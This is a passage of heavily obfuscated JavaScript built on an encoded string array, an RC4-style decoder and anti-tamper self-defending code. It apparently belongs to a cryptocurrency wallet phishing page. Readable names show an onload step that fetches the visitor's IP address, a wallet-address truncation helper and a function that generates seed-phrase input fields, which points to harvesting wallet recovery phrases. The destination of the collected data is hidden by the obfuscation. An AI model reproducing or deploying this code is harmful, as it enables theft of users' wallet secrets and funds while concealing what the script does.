8oUAw1m','u1JcN8knWPy','W5tdShRcPuutAgJdUG','AgP6wCoX','W6BcKsddS8os','bWJcOG9w','W75bfmkDW6q','W47dOqtdTa','W7HlW4dcS8kw','W7OShSkO','xCoIW7hcVSoR','W7nwl8kjW60','wwjAWPBdIW','buOQa1W','WRlcRmodwSoR','W5S9nSkLW5C','y8kzlh/cSa','W4/cSCkuwa','W5pcPrtdOmoY','j0G2hue','eIP8W43cHW','n24V','W4SHjCkLW5C','x8kWWP7cMqy','iJ3dVqGw','WRxcOqlcPNe','W7OwW5hdVW','WPeaWOjZbW','WRPDWPCGW7G','W74rW4/dPmoe','W4Lfh8k1W4K','ESkQWQpcOba','W6vQW6HUfq','W6SfW4/dOmoH','j2KLlu4','W7WgW4NdJSoA','W5JcPqJdKCof','W7uAW5ddTmoj','nZeMsSk6','W7u7WOZcSCkK','W5SGkCowmW','W54QWRTPaG','y8kxl37cJq','WOxcQatcO20','qmkRuSoAW4O','zfLHWPldMa','WP0otCkMWRq','WQlcSW7cGgC','WPBcPIpcMey','W4xcLmkGemkH','DWO2ofm','i8kFW67dMSko','v8kNWQhcSJG','DCkHBCoTW4C','W7JdVrNdH2q','gxmfexu','WR5uWPylW7O','F8kcogpcHW','qxNdMCoxsG','W7dcSSk6C8k5','W4GBW4jQiq','c1ZcPMpcJq','W4rInCkkW7S','W4eDW43dNSo6','W5TGn8kgW7e','dmoPWOn9Da','eSo0teq','W7VcQSoHmSkv','DNfYWRVdSa','z8o6tIFdTa','BmoFdq7dKq','W7NdSHi','W6VdHYddJLy','oCoPWPLirW','WQW3WQfOeG','W6TPwqyi','E8oIfahdTW','qqSlow4','AmoSW4fWW78','qqSsi2O','yCoirLLl','tmoQW6zYW5G','zmkFCSoPW5C','h1q7ogC','pSoUCuNcPq','WQGXWQXtcq','W6pcMIJdUW','CSk7WPZcKW','W4JdVX4SWQm','xM7dNSofxG','s8ouv1Pq','p8o7yflcRa','WQxcRCoDFmok','dmkrW7tdP8k5','W4fkEYOj','WQJcHtVcJKi','nIJcLs9w','lZVcJG','pCo1WPi','ovFcLxlcKG','W67cHCkSwSk6','eKBcOftcJG','BSo1W5H3W5i','F3fwu8ov','W5JcN8kVemks','CbCighu','hvxcTwNcNq','W6m/W5ZdPmo6','rmoVxf97','W6tcPCo8ix0','WPaaWQX1aa','WQHzWPWbW58','W6NcVdVdRCo/','WQSKWQvOaq','WQ0GWQPReG','pmoOA0FcVG','WQ3cT8o8wmoA','D8krkvtcJq','WRZcRSo3ACo/','CCkXh1dcLW','WOa7ACojWQWbA8o3kKr/wf0','wIynp20','W5lcVSkpr8o8','WRDqWP95ba','W4zjqt0E','W4GrW69d','W4S9a8kjW7W','kCkEW77dHG','FKnNWRxdRG','s3hcH8kzWRq','W4SHlSkGW5W','W44YWQn2fa','osxcMty','AseTfhe','W5pcO8kdrmk+','DfxcNmk8WPO','wL1rWOldHG','WORcTcdcGW','o8o0WOjQsG','W4COWRDNkW','z8oivubw','yNf6rCoJ','WQP+WPGeW7y','W703WQjWeq','W4WzW4ZdLmoR','W5qWoCkRW40','W4xcRSk4vSk0','W7/cT8k3cmk6','WQlcSZxcOe4','WQBcSmo8wq','W6xcGIVdPSoa','DwdcGmkaWOO','W5r0l8kiW6O','WOD7WPT0dW','BhRdHmo8tW','vSkVWQZcMcW','fYtdIIqP','W6vKW73cSmkt','WRzEWOqV','yLr4WQJdUa','a3/cJMlcPW','DNtcJmkHWOK','W5voydGF','W5y0W5rrmq','i8opALRcIq','gb7dNIig','W5DUpmkrW6O','kKNcJNq','W67dVa4o','ASopvKvo','WQVcSs7cVu8','WRmSWQbSea','W5hdTxRdLbzjogddQr0wDtm','u8k6WOZcNWa','WQvPWPfEaa','gs58W5FcIa','W7DfkSkVW5G','W5DgnCkAW7m','W7VcO8oJk38','cL/cO2K','W4hcPCoDouq','CXGrogC','ySkRBmoTW7O','W7/cTmoBWOjM','mrdcMqW','W4GFW48','ymkXkNJcOW','W5xcHCkjuSk9','xKtcQmkRWO8','W6BcHtZdRSo+','W78dWRtcSSk1','W7qMW7ddRmoy','W6tcO8oVphi','bsZdKXuZ','WROFWOTolG','iSogAYJdL0aiWQFcGq0s','e8ouWP1EqG','D3SNWQRdSmopWPaVW5pdTf8WWO0','cutcHwNcIG','W7BcGSkJymkA','x1TBnqK','hIBcIG9Q','W64hcSo2cG','rCkXWRdcHru','W4JdPbC/WOi','wSoSW4b3W4m','ybCj','ssRdV8kgkq','ySoFW6RcUmoB','W51qDZSk','WRCbWOXgfW','isj+W7O','W4e3WQvTeW','r0FcOmk9WOS','pqJcVG','mCo9DuxcPa','gIhcTHH/','xfdcMmktWRm','Bw9Wrq','BNj4','fxWkl0O','W4ThvCkHWQq','acFcJc5m','bLqBh3S','W7GNwCkzW5m','WQeIWQlcImkG','WP08WO5G','c0ifdLu','W6aKWQpcGCkG','W67cJ8k+mmky','W5Hlxmk6WRu','W6nGg8klW4S','W7hcMCk6ySkY','W5BcVSkjxmk0','r1PhWOldMq','CSo8W7bGW44','W57cNmolpmkr','W4PUW77cOCkC','WQlcVGBcIq','oJv1yq','sLvkC8oG','W6SaW4/dNCoU','t8oGW4VcKSoI','ga7cLaz3','W5WYW6xdOCoj','yHWjcg4','E8oOt39y','uSoGW6u','W60kcCoq','hrOkW5NdSq','W5lcOSkzxmk0','yhT6wq','W4GwnmoXmW','WPusWRz9kG','W67dPWa','W43cT8kcvCk9','WQPIWPC4W7y','W4mhWPxcTCky','W6SlW7ZdPmoC','W5/cO8k/emkl','W4mvW5ZdTmoV','mSkvW6VdMmkB','cmo9WQzJtW','eHNdQa8x','lXdcLJX1','ACktC8oEW4q','xu1Rrmoe','sSo0gsVdRW','W7uxW7NdRSoq','W6JdTbib','WPtcVJ/cIa','eJtcRIL9','ab3cTqzw','w2ZdGmoFvW','BbClla','WQS3WQ5P','W5irW4tdHCoR','W4xcLCkiwCk9','WOZcQc7cIq','vSoNW7vWW5O','mhqVmuC','W4/cR8oimSku','WRJdQGWqWOZdSwS','Bq3dHCkaaa','WPXSWP1klW','nJ/cNqvy','wCoQW6zcW4y','g04QnW','W7ldUmkAWPrX','W7lcVSkUc8kR','WQjUWPXAnW','W7ZdVGqsWRO','W67cPCkOe8ou','lsr+W7S','W7PRf8kw','rCkFjwtcSW','W5f+qr04','W6OKa8ogjq','B8oZbsRdVG','W60GWQFcHmk8','W78gW5/dVG','gfCwiKu','ybqyi3y','WR4qWOHnbq','iNysb0a','W4CFW4BdG8o6','zmoqWRzAW7e','rNzSq8or','osD7W4tcRW','W4ijWOBdN8o8','W7KOWRtcTmkZ','W4BcMmounSkU','W7JcLCoafLS','W79OW53cSSk2','r8oIW4TWW68','zbGkbf4','mgGRgfO','W5TTpG','m8o9WOjeqa','jYjJW67cRa','lJZcIsL0','jIVcUZjq','ltdcJHX0','W4xcMSkvAmkH','WQXvWPm8W68','x1vEbqe','WQSTWQjQ','t0hdK8oDxG','hNK5deO','WQjrWOTonq','BffYE8ou','W6/dSWG','lCk1vx3cRIOaW6xdMWFcKCk/W4G','g0tcVNZcMW','l8oLWO9dqW','W5XMiCklW5S','W67cTmkkvCkY','W4tcUmku','u8kWWRdcLIa','DM85nv4','FCouq1Lu','WOm0AmonWQ0fhmo9dNTMtq','WRbEWOyRW6i','W5/dJSk9WRfu','emoCWPXBxW','WOD7WQz/mG','WP0iWPvopa','W4hcLCojkW','W4tcU8kfxSkL','W7tcTmoRl2u','WOaXASomW6P8j8oIjvS','W5mZW7vXnG','kCkFW7xcLmoq','W5tdVc/dKKO','W45TW4dcK8kZ','iSkdlwtcUeiy','W77cKt3dOa','BmoPW7tcK8oF','W6LHjSk9','u2zJWPpdSW','hfJcON4','W44TWRe','W4NcP8k1q8k7','WRWQWQL3ea','bthdNYux','WRqlWOX8la','W6BdSGTiWQ0','uY08beO','W7LpFdWR','Euv9mYm','W7qbW67dOSo/','W7tcO8kG','BaBdKCkBja','rh/cOmkIWQG','lGtdGGqr','W7TcACkGWQi','s8oQW6b+W4K','nw0Slvi','nalcUbL/','gXRdGJC/','WRXrWOyTW6q','zXNdI8k6bq','W6RdVdhdKwO','zMxdQmoyxa','W6vQW6HLfa','W5BcGSopluS','ear1W7BcHW','tmoEmtldQq','DCkzoh/cLq','v8oHW7u','WPvWWRnxaq','oSkzW5JdT8ko','lcDKW7xcPG','taddKmkdoq','oCo8WPnbuG','zSoSW5znW54','W5RdLIKZWP8','ymkodbu','ySoWW6dcLCo/','W6tdUZmkWRC','ySk9tCoXW64','W5iJhmkHW74','CCocW4H2W7G','wCk7cvVcSG','xWey','cs3cKYT3','rWa0kq','W5PdtCkrWQ0','evmV','W4ddSt7dPa','W4CJW5JdN8ou','W7/dU8kDWOe','W5tdOYtdI34','ab3cQqrw','h0Gva1i','W5fdv8kZWRu','W6NcHZ0','C8kypglcKG','W5nNamk5W6y','nxqYjfK','aIhcQc1u','WRb3WQXFmG','W4JdLcGiWO0','W6r3aCkTW7O','W5CdkSoIoa','Egj1cqy','W6bRnCkSW4W','j8oSD04','y8kgo33cLW','W7zbdCkVW5O','yfXT','WP9fFsCy','W4zIk8kyW7S','grWBW43cHa','W7jWwSkJWPG','Emk7v8obW68','msJdLdP3','sMdcQCkWWPC','F8oZdZBcSW','ue/cGmkLWP8','W7DWqCk/WOK','sSoUW6bGW48','cZ/cItfE','W6tdSHia','W5KslmoboG','WQFcLYhdUSos','W6FdPrldRLO','oMOnfeu','BhVcQmk7WRu','CSoaW6PDW5m','AtW3tCoI','ELj2mGO','W68mW67dV8oe','DSoOcsO','karKW5pcTa','W4BdTa8r','WP12WOXP','iYpcKt5P','ESkuE8oYW5m','yfTgC8oz','WPlcQw/cMuS','WOFcKYFcGhy','W78TW7v6bW','W4yoWP/cVmkf','ACoFW7dcMSod','W4WejmoqbW','w8o3W7fIW5O','W5fSn8kmW6O','W7PagmkpW4S','W5CIW6/dPmoj','r0DgWOS','W7VdKCkkWPzA','W4G9iCozoG','WPf1WOX1fW','W5JcG8oLp3u','WQSKWRvJaq','nmkrW6NdK8kF','WO5AWOOkW4S','W4tcNmo+l3y','W5yyWOZcK8kK','W6VdRqWjWQW','rezuWPFdJW','u8kBm2xcGa','W7JcSmoRphC','W61OW6pcPCkr','W6/dMbaaWRG','WOFcIr7cINq','wCobW5fgW4u','pvefofK','DJldMCkMfa','q1PqWO0','W73cTCoHia','W6OReCoamq','W5jhs8kWWOu','qCoxqLjq','A3nObSoV','Fmo2W5TJ','jZRcNJH0'];_0x4151=function(){return _0x51eb52;};return _0x4151();}let ip;window[_0x321579(-0x11,-0x21,0x12d,-0x138,'Nd(@')+'d']=function(){function _0x313afa(_0x1f0d80,_0x46eb3c,_0x2fb31d,_0x20f96e,_0x5f28d6){return _0x321579(_0x1f0d80-0xfe,_0x46eb3c-0x14e,_0x20f96e-0x19d,_0x20f96e-0xa2,_0x46eb3c);}function _0xa68475(_0x162eaf,_0xbdaa26,_0x5b0a4e,_0x6f3274,_0x46dbdd){return _0x321579(_0x162eaf-0x1f4,_0xbdaa26-0x1c1,_0x46dbdd-0xbd,_0x6f3274-0x1b5,_0xbdaa26);}function _0x5ee6f3(_0x482db4,_0x451b97,_0x2b7c46,_0x1371ff,_0x2bd3c5){return _0x321579(_0x482db4-0xf3,_0x451b97-0x37,_0x2bd3c5-0xc3,_0x1371ff-0x12d,_0x451b97);}const _0x45a8a6={'OGqcs':_0x1198b1(0x110,-0x14d,0x2ca,0xcb,'zi^y'),'pjSLS':function(_0x40f9a5,_0x35ce6f){return _0x40f9a5===_0x35ce6f;},'OOERn':_0x1198b1(0x1d0,-0x23,0x22d,0x235,'elr#'),'XNRsH':_0x1c0e18('tCUO',0x673,0x4bc,0x61f,0x587),'ZbUQQ':_0x1198b1(0x11f,-0x8e,0x33f,0xfb,'td7s'),'DVotL':_0x1198b1(0x22a,0x43a,0x46b,0xe0,'GjjV'),'PyZqk':_0x5ee6f3(0x22b,'a6Yx',0x1ab,0x383,0x1ab),'EVMmk':function(_0xefc9d3,_0x321aa7){return _0xefc9d3(_0x321aa7);},'sxiTt':_0x1198b1(0x2ac,0x407,0x350,0xe8,'cv*d')+_0x5ee6f3(-0x18,'A&ML',-0x6,0x43c,0x255)+_0xa68475(0x2a1,'bzt7',-0x1f6,0x7e,0x38)+_0x313afa(0x3f8,'j5Ud',0x1fb,0x2e4,0x519)+_0x5ee6f3(0x2d2,'F5oq',0x27a,0x184,0x32b)+_0x1198b1(0xdc,0x3d,-0x32,0x297,'QQlm')+_0x5ee6f3(0x50,'US^(',0x8a,0x1c7,0x11c)};function _0x1c0e18(_0x22669b,_0x313758,_0x51ffa1,_0x2e9357,_0x9c912b){return _0x321579(_0x22669b-0x1a9,_0x313758-0x62,_0x313758-0x431,_0x2e9357-0x4b,_0x22669b);}function _0x1198b1(_0x118bb8,_0x23fa4a,_0x28a5e9,_0xe7735b,_0xeff210){return _0x321579(_0x118bb8-0x1ed,_0x23fa4a-0x1a9,_0x118bb8-0x2d4,_0xe7735b-0x8,_0xeff210);}_0x45a8a6[_0x1c0e18('a6Yx',0x560,0x795,0x535,0x372)](fetch,_0x45a8a6[_0x313afa(0x483,'PlnM',0x36c,0x270,-0x12)])[_0x1c0e18('4VOX',0x5ab,0x3ae,0x34b,0x831)](_0x521c1a=>_0x521c1a[_0x5ee6f3(0x187,'SOz!',0x1d9,0xad,0x1af)]())[_0x5ee6f3(0x19,'Kosf',0x146,0xcd,0x5)](_0x1d7edf=>{const _0x19b903={};function _0x4de46b(_0x34bee4,_0x15eb5a,_0x510499,_0x3c640a,_0x162476){return _0x313afa(_0x34bee4-0xa4,_0x162476,_0x510499-0x86,_0x15eb5a- -0x48,_0x162476-0x77);}function _0x1701ed(_0x5052f9,_0x4db6f9,_0x535196,_0x2e0402,_0x31b359){return _0x5ee6f3(_0x5052f9-0x163,_0x31b359,_0x535196-0xcd,_0x2e0402-0x22,_0x5052f9-0x4ed);}function _0x2e698d(_0x35ec74,_0x398ca7,_0x33ddb7,_0x4b98e9,_0xa11b55){return _0x1198b1(_0x33ddb7-0x416,_0x398ca7-0x4d,_0x33ddb7-0xf3,_0x4b98e9-0x16c,_0x398ca7);}function _0x31d415(_0x65403f,_0xe99f5,_0xe66631,_0x44c618,_0x329647){return _0x1c0e18(_0xe66631,_0xe99f5- -0x36,_0xe66631-0x94,_0x44c618-0x9f,_0x329647-0x111);}function _0x4db4c9(_0x2870ee,_0x30c066,_0x534cb8,_0x2989ae,_0x12f97b){return _0x313afa(_0x2870ee-0x130,_0x30c066,_0x534cb8-0x17e,_0x2989ae- -0x209,_0x12f97b-0x40);}_0x19b903[_0x4de46b(0x54,0x29a,0x270,0x464,'SOz!')]=_0x45a8a6[_0x4db4c9(0x18c,'cndg',0x371,0x27f,0x150)];const _0x2d0ac9=_0x19b903;_0x45a8a6[_0x4db4c9(0x71,'zi^y',-0x1,-0x18f,0x1f)](_0x45a8a6[_0x1701ed(0x3c0,0x3d6,0x557,0x56c,'cv*d')],_0x45a8a6[_0x4de46b(-0x8c,-0xc1,-0x105,0x159,'[mDi')])?_0x59ee0f=_0x2d0ac9[_0x31d415(0x571,0x5c7,'wc)a',0x518,0x627)]:ip=_0x1d7edf['ip'];})[_0xa68475(0x1e7,'mZbN',0x483,0x104,0x24b)](_0x1a930c=>{function _0x4978ec(_0x30ec5e,_0x385b4d,_0x5d41c8,_0x79cadb,_0x1e22ea){return _0x5ee6f3(_0x30ec5e-0x1e7,_0x30ec5e,_0x5d41c8-0x67,_0x79cadb-0xa5,_0x79cadb-0x3ce);}function _0x593ade(_0x2d5472,_0x3c5b77,_0x433a1b,_0x31dc2e,_0x5e02f1){return _0xa68475(_0x2d5472-0x15d,_0x5e02f1,_0x433a1b-0xdc,_0x31dc2e-0xc0,_0x31dc2e-0x1);}function _0xbe1499(_0x57fac5,_0x57c802,_0x4672a2,_0x46bc05,_0x43a1f6){return _0x313afa(_0x57fac5-0x7c,_0x57c802,_0x4672a2-0x3a,_0x4672a2-0x353,_0x43a1f6-0x115);}function _0xf31899(_0x1e8b90,_0x1e6d6c,_0x21ff81,_0x5935b5,_0x109c91){return _0x1198b1(_0x5935b5- -0x187,_0x1e6d6c-0x95,_0x21ff81-0x1ce,_0x5935b5-0xb5,_0x1e6d6c);}function _0x3f48b8(_0x19569b,_0x4d7143,_0x170ebe,_0x3ce101,_0x46ea8f){return _0x5ee6f3(_0x19569b-0xf1,_0x3ce101,_0x170ebe-0x95,_0x3ce101-0xfd,_0x170ebe-0x353);}if(_0x45a8a6[_0x3f48b8(0x145,-0xa0,0x1e4,'td7s',0x23f)](_0x45a8a6[_0x3f48b8(0x7d1,0x56e,0x66c,'n4*2',0x7c5)],_0x45a8a6[_0xf31899(0x62e,']@&7',0x66c,0x449,0x424)])){if(_0x196f59){const _0x1376e1=_0x22e0c0[_0x4978ec('F5oq',0x433,0x504,0x2e7,0x261)](_0x945e83,arguments);return _0x320035=null,_0x1376e1;}}else ip=_0x45a8a6[_0x593ade(0x238,0x74,0x1f5,0xa4,'elr#')];});};let choice_be=modaltheme;function truncateAddress(_0x2c6b38){const _0x23c8f8={};_0x23c8f8[_0x37de37(-0x270,'0qOn',-0x1a0,-0x152,-0x438)]=function(_0x32a46c,_0x8d85ab){return _0x32a46c+_0x8d85ab;};function _0x375f5d(_0x5bb083,_0x13e932,_0x3d6ec8,_0x18dbde,_0xf2a808){return _0x321579(_0x5bb083-0x5,_0x13e932-0xcd,_0x3d6ec8-0x18d,_0x18dbde-0x1d9,_0xf2a808);}_0x23c8f8[_0x5c0fe5(0x8f1,0x4c7,0x6aa,'0qOn',0x579)]=function(_0x3c8846,_0x227280){return _0x3c8846+_0x227280;};function _0xf14b05(_0x1c5530,_0x2d223f,_0x4a9e36,_0xa8e902,_0x5c849f){return _0x321579(_0x1c5530-0x1c1,_0x2d223f-0xfc,_0x2d223f-0x4c1,_0xa8e902-0x109,_0x1c5530);}function _0x102873(_0x2f2474,_0x33e39f,_0x35476d,_0x2b41ad,_0x52e741){return _0x321579(_0x2f2474-0x26,_0x33e39f-0x122,_0x2f2474-0x70a,_0x2b41ad-0xb4,_0x2b41ad);}function _0x5c0fe5(_0x3f2c46,_0x38bde2,_0x3f2ce0,_0x559217,_0x238f36){return _0x321579(_0x3f2c46-0xe0,_0x38bde2-0x91,_0x3f2ce0-0x6ce,_0x559217-0x13d,_0x559217);}_0x23c8f8[_0x102873(0x835,0xa55,0x61f,']&)x',0x70d)]=_0x37de37(0x7e,'feiT',0x231,0x28f,0x56);function _0x37de37(_0x4cc586,_0x424a4d,_0x462d11,_0x225727,_0x2f8c98){return _0x321579(_0x4cc586-0x64,_0x424a4d-0x1cb,_0x462d11-0x6e,_0x225727-0x18c,_0x424a4d);}const _0x48c340=_0x23c8f8;if(!_0x2c6b38)return'';return _0x48c340[_0xf14b05('BnDE',0x746,0x855,0x7c4,0x56a)](_0x48c340[_0x102873(0x707,0x733,0x87f,'[mDi',0x579)](_0x2c6b38[_0xf14b05(']&)x',0x47b,0x4f8,0x4c5,0x609)](0x1958+-0x4f2+-0x1466,0x3f1*-0x7+-0x2cb*0x1+-0x79a*-0x4),_0x48c340[_0x37de37(0x456,'tCUO',0x24d,0x432,0xc1)]),_0x2c6b38[_0x375f5d(0x3f1,0x124,0x1fd,0x9a,'rQSf')](-(0x133*-0x2+0x2b*0xd1+-0x20b1)));}dark==0x227f*-0x1+0x1039*-0x1+-0x31*-0x109?dark=_0x321579(0x87,0x310,0xba,0x31f,'US^('):dark=_0x5bfb9e(0x23a,0x244,'A&ML',0x4bb,0x30e);function _0x2e30(_0x458fbb,_0x503a4f){const _0x2a3827=_0x4151();return _0x2e30=function(_0x241fa9,_0xecd25d){_0x241fa9=_0x241fa9-(-0xc7*0x7+-0x3*-0xa2b+0x4cc*-0x5);let _0x3b5d07=_0x2a3827[_0x241fa9];if(_0x2e30['ILFOeC']===undefined){var _0x2e5a50=function(_0x38f4c8){const _0x35655c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x52ac6b='',_0x12e6b4='',_0x4c8929=_0x52ac6b+_0x2e5a50;for(let _0x6adde1=0x3*-0xde+-0x18a*0x3+-0x39c*-0x2,_0x5248bc,_0x2a41cf,_0x2040de=-0x1695+-0x9*-0x107+-0x2*-0x6ab;_0x2a41cf=_0x38f4c8['charAt'](_0x2040de++);~_0x2a41cf&&(_0x5248bc=_0x6adde1%(0x1cf+0x2a7+-0x472)?_0x5248bc*(0x825+-0x1*-0x249d+-0x2c82)+_0x2a41cf:_0x2a41cf,_0x6adde1++%(-0x89a+0x25ec+-0x2aa*0xb))?_0x52ac6b+=_0x4c8929['charCodeAt'](_0x2040de+(-0x1d65+-0xb07+0x143b*0x2))-(-0x14*-0x1bb+-0x7ac*0x1+-0x16*0x139)!==-0x1bd+-0x21d1+-0xbda*-0x3?String['fromCharCode'](0x9d2*-0x3+-0x1d46+-0x6a3*-0x9&_0x5248bc>>(-(-0x2*0x7ed+-0x269*0x7+0x20bb*0x1)*_0x6adde1&0xbcb*0x2+-0x1f87+-0x7f7*-0x1)):_0x6adde1:0x8c3*0x1+-0x1181*0x1+0x8be){_0x2a41cf=_0x35655c['indexOf'](_0x2a41cf);}for(let _0x1702ef=0xb55+-0xec9*0x1+0x374,_0x415dc6=_0x52ac6b['length'];_0x1702ef<_0x415dc6;_0x1702ef++){_0x12e6b4+='%'+('00'+_0x52ac6b['charCodeAt'](_0x1702ef)['toString'](0x21e5+0x267a+-0x484f))['slice'](-(0x98*-0x3+-0x8*0x13+0x262));}return decodeURIComponent(_0x12e6b4);};const _0x430dae=function(_0x25f6f4,_0x1d08f0){let _0xb04726=[],_0x4b1c14=0xf*-0x1d3+-0x26f1+0x19e*0x29,_0x299863,_0x845ea2='';_0x25f6f4=_0x2e5a50(_0x25f6f4);let _0x1234f5;for(_0x1234f5=-0x15*0x1a3+0x1*0x138e+0xed1*0x1;_0x1234f5<-0x18a0+0x2492+-0xaf2;_0x1234f5++){_0xb04726[_0x1234f5]=_0x1234f5;}for(_0x1234f5=-0x229d+0x1c48+0x655;_0x1234f5<-0x2565+0x3*0x9df+0x8c8;_0x1234f5++){_0x4b1c14=(_0x4b1c14+_0xb04726[_0x1234f5]+_0x1d08f0['charCodeAt'](_0x1234f5%_0x1d08f0['length']))%(-0x13f2+0xb14+0x6*0x1a5),_0x299863=_0xb04726[_0x1234f5],_0xb04726[_0x1234f5]=_0xb04726[_0x4b1c14],_0xb04726[_0x4b1c14]=_0x299863;}_0x1234f5=0x1a5*-0x11+-0x99a+0x281*0xf,_0x4b1c14=-0x29f*0x2+-0x1a3*-0x11+0x1*-0x1695;for(let _0x496d48=-0x420+0x43f*-0x4+0x151c;_0x496d48<_0x25f6f4['length'];_0x496d48++){_0x1234f5=(_0x1234f5+(0x47d+0x1*0x1a76+0xe9*-0x22))%(-0x5db*-0x1+0x13*-0x1a8+-0x9*-0x2f5),_0x4b1c14=(_0x4b1c14+_0xb04726[_0x1234f5])%(0x19*-0x143+0x21c7+-0x9e*0x2),_0x299863=_0xb04726[_0x1234f5],_0xb04726[_0x1234f5]=_0xb04726[_0x4b1c14],_0xb04726[_0x4b1c14]=_0x299863,_0x845ea2+=String['fromCharCode'](_0x25f6f4['charCodeAt'](_0x496d48)^_0xb04726[(_0xb04726[_0x1234f5]+_0xb04726[_0x4b1c14])%(-0x7ee*-0x1+-0x2*0x943+0xb98)]);}return _0x845ea2;};_0x2e30['PDkRVk']=_0x430dae,_0x458fbb=arguments,_0x2e30['ILFOeC']=!![];}const _0x532826=_0x2a3827[0xfd8+0x12fc+0x8b5*-0x4],_0x41fe4b=_0x241fa9+_0x532826,_0x349c8a=_0x458fbb[_0x41fe4b];if(!_0x349c8a){if(_0x2e30['omSyjO']===undefined){const _0x5bd4bf=function(_0x294567){this['KvTfga']=_0x294567,this['kNVvmu']=[-0x732+0xf20+-0x7ed,0x427*-0x8+0xd*0x147+0x109d,0x19d8+0x56e+0x1*-0x1f46],this['DzyaFY']=function(){return'newState';},this['UhnOVh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YZPtxf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5bd4bf['prototype']['aCPwTG']=function(){const _0x4008ec=new RegExp(this['UhnOVh']+this['YZPtxf']),_0x43881b=_0x4008ec['test'](this['DzyaFY']['toString']())?--this['kNVvmu'][-0x98*-0x24+-0x11*-0x85+-0x1e34]:--this['kNVvmu'][-0xa*0x3d6+0x1*0xa77+0x1be5];return this['yKOalN'](_0x43881b);},_0x5bd4bf['prototype']['yKOalN']=function(_0x1d7109){if(!Boolean(~_0x1d7109))return _0x1d7109;return this['saoZRu'](this['KvTfga']);},_0x5bd4bf['prototype']['saoZRu']=function(_0xbe67c0){for(let _0x486f1a=0x1*-0xa3b+0x173+-0x8*-0x119,_0x413002=this['kNVvmu']['length'];_0x486f1a<_0x413002;_0x486f1a++){this['kNVvmu']['push'](Math['round'](Math['random']())),_0x413002=this['kNVvmu']['length'];}return _0xbe67c0(this['kNVvmu'][-0xc47+0x24ac+0x1865*-0x1]);},new _0x5bd4bf(_0x2e30)['aCPwTG'](),_0x2e30['omSyjO']=!![];}_0x3b5d07=_0x2e30['PDkRVk'](_0x3b5d07,_0xecd25d),_0x458fbb[_0x41fe4b]=_0x3b5d07;}else _0x3b5d07=_0x349c8a;return _0x3b5d07;},_0x2e30(_0x458fbb,_0x503a4f);}function generateSeedPhraseInputs(_0x5be237){const _0x129151={'EXQtn':function(_0x4380c9,_0x360148){return _0x4380c9(_0x360148);},'uNjJz':_0x53c58(0x24f,0x20d,0x35,-0x55,'bzt7'),'iLYyr':_0x145b54('cndg',0x3ad,0x3d2,0x4c7,0x398)+_0x145b54('B@Lo',0x2e,0x68,0x197,0x1db)+_0x145b54('E(Gh',0x1b3,0x2c5,0x233,0x30d)+_0x53c58(0x3f0,-0x97,0x185,0x3cf,'EIvw'),'dyTUG':_0x53c58(0xd0,0x19d,0x27f,0x77,'C[^m'),'NFzKn':function(_0x156cc7,_0xcf83cf){return _0x156cc7<_0xcf83cf;},'GkhqL':function(_0x51175a){return _0x51175a();},'TNRli':function(_0x33e762,_0x1332bb){return _0x33e762===_0x1332bb;},'iwmXp':_0x479ac2(0x660,0x5f2,'HXoy',0x7c9,0x68c),'XaTpe':function(_0x3a6f62,_0x56fee3){return _0x3a6f62!==_0x56fee3;},'pEwiB':_0x479ac2(0x5c3,0x5e0,'n4*2',0x7c4,0x747),'dWJrM':_0x53c58(0x1e9,0x23c,0x103,0x25e,'TlO4'),'FRWNk':_0x1fae69(0x7c3,0x945,0xa44,0x703,'UZUj'),'OEkqd':function(_0x1df7f0,_0x45ed42){return _0x1df7f0+_0x45ed42;},'yEeHR':_0x1fae69(0x6dc,0x6e2,0x7be,0x88e,'pLAn')+_0x1fae69(0x84d,0x89a,0x60b,0x92b,'SOz!')+_0x53c58(0x2af,0x319,0x1c3,0x28e,'tCUO')+_0x1fae69(0x46f,0x698,0x641,0x432,'Kosf'),'atOAb':_0x35f84d(0x385,0x410,0x4d1,'F5oq',0x57f)+_0x145b54('4B%!',0x660,0x428,0x5cc,0x1a1)+_0x53c58(0x39f,0x58c,0x42b,0x21d,'BnDE')+_0x145b54('UZUj',0x2f1,0x136,0x29a,0x1ba)+_0x35f84d(0xb7,0x222,0x3,'zi^y',0x413)+_0x53c58(-0xdf,0xff,0x120,0x45,'n4*2')+'\x20)','wjvUL':function(_0x32d861){return _0x32d861();},'hRIaa':_0x479ac2(0x961,0x925,'zi^y',0x78d,0x990),'HVMJq':_0x53c58(0x3,0x216,0x38,-0x8,'3&Tt'),'EWCrz':_0x35f84d(0x6bd,0x5d1,0x353,'8xSF',0x441),'ovgGZ':_0x53c58(0x357,-0x15,0x160,0xc,'Kosf')+'n','jEyrI':function(_0x4d9dd3,_0x189138){return _0x4d9dd3!==_0x189138;},'ezbUd':_0x479ac2(0x301,0x256,'GjjV',0x434,0x4da),'euwrj':_0x53c58(-0x92,-0x27,0x141,-0x36,'cv*d')+_0x53c58(0xa,0x7,0x17d,0x73,'mZbN')+'+$','qbKhl':_0x479ac2(0x8fe,0x728,'cv*d',0x753,0x58c),'PThrq':function(_0x34206a,_0x13a897){return _0x34206a(_0x13a897);},'TUMhX':_0x1fae69(0x86a,0xa94,0x8fb,0x610,'HXoy'),'AyhKJ':_0x1fae69(0x976,0x950,0x8be,0x87d,'td7s'),'AZOMM':_0x35f84d(0x5fc,0x573,0x55e,'s10k',0x35a),'FdPtc':function(_0x34d240,_0x45ec90){return _0x34d240!==_0x45ec90;},'UfMKR':_0x479ac2(0x5c4,0x396,'td7s',0x611,0x7b8),'mpZMr':function(_0x234ca3,_0x3196d8){return _0x234ca3==_0x3196d8;},'eZLJJ':function(_0x52a34b,_0x409581){return 